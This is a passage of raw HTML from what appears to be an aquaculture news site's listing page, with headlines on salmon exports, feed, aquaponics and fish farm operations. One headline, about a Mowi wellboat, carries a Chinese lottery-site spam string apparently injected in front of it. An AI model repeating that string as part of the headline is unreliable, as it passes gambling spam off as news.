                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1988607e926.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1988607ba89.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/19886074afd.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/19886074afd.jpg"
                width="480"
                height="216"
                title="Norway's US salmon exports hit by tariffs, stronger krone and higher supply"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Norway's US salmon exports hit by tariffs, stronger krone and higher supply
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-09-03T10:20:47+02:00"></time>
    </div>
</article>
<article data-element-guid="9f2fd2a5-fe5e-4402-d304-3d7e9d973482" class="column small-12 large-6 small-abs-12 large-abs-6 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383647" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1987969.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1987969" rel="">


        <div class="media ">
                

                <figure data-element-guid="80d7901e-d0c7-4d91-c8e1-ed3c9145046f" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1228525d10a.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/12285250500.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1228525dfb5.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1228525b2eb.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1228525b2eb.jpg"
                width="480"
                height="216"
                title="BioMar commits to using insect meal in shrimp feed"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >BioMar commits to using insect meal in shrimp feed
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-09-02T09:57:55+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="5d0ec929-0cc8-45f5-956f-16fd898060d4" class="row small-12 large-12" style="">
<div class="column adnuntius-ad small-12 large-12 display-label" style="" data-element-guid="b0008825-dc62-4556-eaeb-0040b925e622">
    <div id="adn-" style="display:none;" class="adnuntius-ad-content">
        <span class="ad-label">Advertisement</span>
    </div>
</div>

</div>
<div data-element-guid="8baaca00-3a5f-4087-e011-be60eabaa443" class="row small-12 large-12 color_mobile_no_bg_color" style=""><article data-element-guid="0ae0f20d-e20a-474b-ec91-1c0d8b408f00" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383643" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1987587.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1987587" rel="">


        <div class="media ">
                

                <figure data-element-guid="43e61495-ca27-4c98-e25f-4dee3b383f5c" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/19875913bd9.jpg" 
                width="346"
                height="170"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1987591b69f.jpg" 
                width="346"
                height="170"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1987591ade5.jpg" 
                width="480"
                height="236"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1987591056d.jpg" 
                width="480"
                height="236"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1987591056d.jpg"
                width="480"
                height="236"
                title="辛运飞艇168开采彩网-168&reg;中国福彩查询幸运飞开艇结果历史记录-Scotland's largest wellboat will arrive next month, says Mowi"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >辛运飞艇168开采彩网-168&reg;中国福彩查询幸运飞开艇结果历史记录-Scotland's largest wellboat will arrive next month, says Mowi
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-09-01T16:35:43+02:00"></time>
    </div>
</article>
<article data-element-guid="44411a88-b4c9-41ac-8a9e-26cb6505e4bc" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_landbasedaq_com" data-section="news" data-instance="1821194" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="https://www.landbasedaq.com/andrew-young-foundation-aquaponics-forever-young-aquaponics/fish-farming-supplier-innovasea-puts-down-roots-in-aquaponics/1988917" data-k5a-url="https://www.landbasedaq.com/a/1988917" rel="">


        <div class="media ">
                

                <figure data-element-guid="5d76bbc1-439a-401b-97df-cbdb58cd5303" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1988920ba62.jpg" 
                width="339"
                height="173"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/19889209f08.jpg" 
                width="339"
                height="173"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1988920c156.jpg" 
                width="480"
                height="245"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/19889208c28.jpg" 
                width="480"
                height="245"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/19889208c28.jpg"
                width="480"
                height="245"
                title="Fish farming supplier Innovasea puts down roots in aquaponics"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">
                <div 
style=""
class="kicker floating t15 bg-quaternary color_mobile_bg-quaternary hasTextPadding mobile-hasTextPadding">
LandbasedAQ.com
</div>

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline t21"
    style=""
    >Fish farming supplier Innovasea puts down roots in aquaponics
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-09-03T15:39:10+02:00"></time>
    </div>
</article>
<article data-element-guid="4961b797-426e-4fdb-9db7-f4293d5e4270" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_landbasedaq_com" data-section="news" data-instance="1821196" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="https://www.landbasedaq.com/atlantic-sapphire-biological-performance-convertible-loan/nearly-doubled-prices-and-wants-to-borrow-an-extra-35-million/1987169" data-k5a-url="https://www.landbasedaq.com/a/1987169" rel="">


        <div class="media ">
                

                <figure data-element-guid="82b33e6c-5f57-455e-a501-f30ffe41f059" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1513446f328.jpg" 
                width="339"
                height="173"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/15134466e74.jpg" 
                width="339"
                height="173"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1513446e1ff.jpg" 
                width="480"
                height="245"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1513446e7c0.jpg" 
                width="480"
                height="245"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1513446e7c0.jpg"
                width="480"
                height="245"
                title="Nearly doubled prices and wants to borrow an extra $35 million"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">
                <div 
style=""
class="kicker floating t14 bg-quaternary color_mobile_bg-quaternary hasTextPadding mobile-hasTextPadding">
LandbasedAQ.com
</div>

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline t20"
    style=""
    >Nearly doubled prices and wants to borrow an extra $35 million
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-09-01T10:13:41+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="bdd01596-35b4-4b25-b51e-32f94c9660f7" class="row small-12 large-12" style=""><article data-element-guid="43b0a081-55db-4fe2-fcd9-4a13a2a5a6bd" class="column small-12 large-6 small-abs-12 large-abs-6 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383659" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1987446.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1987446" rel="">


        <div class="media ">
                

                <figure data-element-guid="caf0931d-e067-48a3-ae86-e9af3a7a738f" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/18820237af8.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1882023427e.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/188202315c9.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/18820233aa3.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/18820233aa3.jpg"
                width="480"
                height="216"
                title="Viability of Canadian salmon 'would be threatened by tariffs'"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Viability of Canadian salmon 'would be threatened by tariffs'
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-09-01T12:55:27+02:00"></time>
    </div>
</article>
<article data-element-guid="0ca82d1a-1909-45c9-9807-6f5c73f25735" class="column small-12 large-6 small-abs-12 large-abs-6 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383661" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1987279.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1987279" rel="">


        <div class="media ">
                

                <figure data-element-guid="7ec3bb03-6e31-482d-e1d4-0eab724066f6" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1986964bc77.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1986964e138.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/19869645e0c.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/19869646bef.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/19869646bef.jpg"
                width="480"
                height="216"
                title="Significantly fewer treatments needed at farms with lice lasers"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Significantly fewer treatments needed at farms with lice lasers
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-09-01T10:46:44+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="040568d5-4ed7-49d6-e9ac-b5958a811da5" class="row small-12 large-12" style="">
<div class="column adnuntius-ad small-12 large-12 display-label" style="" data-element-guid="cfeb7486-7e77-4fa3-cf4b-dd43637781fb">
    <div id="adn-" style="display:none;" class="adnuntius-ad-content">
        <span class="ad-label">Advertisement</span>
    </div>
</div>

</div>
<div data-element-guid="b379ab90-ee21-4024-8997-a087ee6458f6" class="row small-12 large-12" style=""><article data-element-guid="25f98395-e5da-4459-ffae-f3f67651a8d8" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383663" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1987332.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1987332" rel="">


        <div class="media ">
                

                <figure data-element-guid="4e1dec09-85e7-429c-f3c3-455598b34458" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/18831221f03.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1883122640c.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1883122dc10.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1883122e0e2.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1883122e0e2.jpg"
                width="480"
                height="216"
                title="Salmon farm CEO Hawthorn takes chair of NZ aquaculture association"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Salmon farm CEO Hawthorn takes chair of NZ aquaculture association
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-09-01T10:36:00+02:00"></time>
    </div>
</article>
<article data-element-guid="7e7ae7be-02b8-4c35-b5a9-4bc19eeac6d8" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383665" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1986600.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1986600" rel="">


        <div class="media ">
                

                <figure data-element-guid="0bcd6733-18b2-4d4c-99e6-caea08b420f0" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1986604bb9c.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1986604f389.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1986604553e.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1986604f2f1.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1986604f2f1.jpg"
                width="480"
                height="216"
                title="ROV speeds up aquaculture permitting in Maine"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >ROV speeds up aquaculture permitting in Maine
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-29T11:56:55+02:00"></time>
    </div>
</article>
<article data-element-guid="8f5da04c-6763-4142-bff5-67e039d62e69" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383667" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1986504.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1986504" rel="">


        <div class="media ">
                

                <figure data-element-guid="b9b8669a-ec85-49fb-d882-0e9a8ce9a97c" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/13007698571.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/130076993a5.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/13007692401.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/130076986fb.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/130076986fb.jpg"
                width="480"
                height="216"
                title="Farmed fish given 'clean bill of health' by Norway's sampling programme"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Farmed fish given 'clean bill of health' by Norway's sampling programme
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-29T10:27:34+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="251310c0-c23d-4c03-ad2d-a1638c489541" class="row small-12 large-12" style=""><article data-element-guid="52d71b46-913e-4b34-8ffa-d35a582eb6b8" class="column small-12 large-6 small-abs-12 large-abs-6 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383669" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1985972.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1985972" rel="">


        <div class="media ">
                

                <figure data-element-guid="842f65eb-b0b1-49cb-a7c2-ff624c1cc3f6" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1122195d710.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/11221957494.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1122195a60f.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/112219539ea.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/112219539ea.jpg"
                width="480"
                height="216"
                title="Only once before has Norway exported more salmon in a week"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Only once before has Norway exported more salmon in a week
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-28T11:26:09+02:00"></time>
    </div>
</article>
<article data-element-guid="5b90623a-015c-4773-a4c8-6df34bb98eee" class="column small-12 large-6 small-abs-12 large-abs-6 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383671" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1985932.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1985932" rel="">


        <div class="media ">
                

                <figure data-element-guid="5a0d6c64-155c-4b49-896e-24d0c94e2c05" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/15393557478.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1539355cdfe.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1539355d7a9.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1539355163d.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1539355163d.jpg"
                width="480"
                height="216"
                title="Norcod trims operating loss despite 26% rise in farming cost in Q2"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Norcod trims operating loss despite 26% rise in farming cost in Q2
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-28T10:49:00+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="a113cc80-1078-4204-d901-601158fb2bf5" class="row small-12 large-12" style="">
<div class="column adnuntius-ad small-12 large-12 display-label" style="" data-element-guid="6cf4fee1-83a4-448c-d3b3-9ce9be376968">
    <div id="adn-" style="display:none;" class="adnuntius-ad-content">
        <span class="ad-label">Advertisement</span>
    </div>
</div>

</div>
<div data-element-guid="2798f2ee-9679-4f07-9c27-80c6cae7cb3e" class="row small-12 large-12 bg-quaternary color_mobile_bg-quaternary hasContentPadding mobile-hasContentPadding has-row-header" style="">
    <h5 class="row_header_text large-12 small-12  ">LandbasedAQ.com</h5>
    <article data-element-guid="fb512353-bbfc-4af5-af19-9cf419789602" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_landbasedaq_com" data-section="news" data-instance="1821198" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="https://www.landbasedaq.com/applecross-hatchery-bakkafrost-faroes/bakkafrosts-faroes-freshwater-director-takes-control-of-scottish-hatcheries/1984580" data-k5a-url="https://www.landbasedaq.com/a/1984580" rel="">


        <div class="media ">
                

                <figure data-element-guid="8badfe67-ead0-4bf0-a0d0-bf2d0532ca67" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/182710466f2.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1827104c61a.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1827104345e.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/182710425e8.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/182710425e8.jpg"
                width="480"
                height="216"
                title="Bakkafrost's Faroes freshwater director takes control of Scottish hatcheries"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Bakkafrost's Faroes freshwater director takes control of Scottish hatcheries 
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-26T10:33:12+02:00"></time>
    </div>
</article>
<article data-element-guid="9d594def-d100-433d-bc08-fafa47f5962f" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_landbasedaq_com" data-section="news" data-instance="1821200" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="https://www.landbasedaq.com/atlantic-salmon-biofilter-mount-fuji/proximar-back-on-track-after-filter-problems-and-mortality-incident/1983533" data-k5a-url="https://www.landbasedaq.com/a/1983533" rel="">


        <div class="media ">
                

                <figure data-element-guid="cbc2971e-6785-493c-861f-ec6c1df2c3e8" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/19832136cdd.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/19832137dca.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1983213d81c.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1983213f751.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1983213f751.jpg"
                width="480"
                height="216"
                title="Proximar back on track after filter problems and mortality incident"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Proximar back on track after filter problems and mortality incident
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-22T15:03:34+02:00"></time>
    </div>
</article>
<article data-element-guid="befa9abb-69f1-4f60-910e-f36e7b5cf9df" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_landbasedaq_com" data-section="news" data-instance="1821202" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="https://www.landbasedaq.com/per-ivar-foshaug-pure-salmon-pure-salmon-japan/from-banks-to-tanks-the-financier-who-became-a-fish-farmer/1983355" data-k5a-url="https://www.landbasedaq.com/a/1983355" rel="">


        <div class="media ">
                

                <figure data-element-guid="8db27a51-0db6-4d96-8c0d-180c37a2ee22" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/19832319bc0.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/19832318c23.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1983231f566.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1983231c70e.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1983231c70e.jpg"
                width="480"
                height="216"
                title="From banks to tanks: the financier who became a fish farmer"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >From banks to tanks: the financier who became a fish farmer
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-22T12:27:36+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="36eca85a-74c3-4eb0-fc87-9ce9c7eb387c" class="row small-12 large-12" style=""><article data-element-guid="030c814f-42cb-4cbf-eddb-24e452cf3909" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383673" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1985512.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1985512" rel="">


        <div class="media ">
                

                <figure data-element-guid="bab4d661-0105-4505-ffb7-b72d2d850406" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/184023390bb.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/18402337f61.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/18402332427.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1840233de4c.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1840233de4c.jpg"
                width="480"
                height="216"
                title="Engagement with planning authority tops task list for Loch Long Salmon"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Engagement with planning authority tops task list for Loch Long Salmon
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-27T16:52:35+02:00"></time>
    </div>
</article>
<article data-element-guid="da55b151-04a6-4c0c-eaba-9bcafd81655f" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383675" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1985337.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1985337" rel="">


        <div class="media ">
                

                <figure data-element-guid="f66cc19f-6be3-4bb8-a5aa-395314414d5b" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1371908dc84.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1371908ff0e.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/13719088cff.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1371908973e.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1371908973e.jpg"
                width="480"
                height="216"
                title="Net gains for sustainability as MarinTrust strengthens standards"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Net gains for sustainability as MarinTrust strengthens standards
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-27T10:09:42+02:00"></time>
    </div>
</article>
<article data-element-guid="e4e87c3a-3132-4dd5-d484-d7766b112af2" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383677" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1984940.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1984940" rel="">


        <div class="media ">
                

                <figure data-element-guid="fdb047b1-11f4-412d-adc0-e1767ec9b776" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/31307115a9.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/3130712a21.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
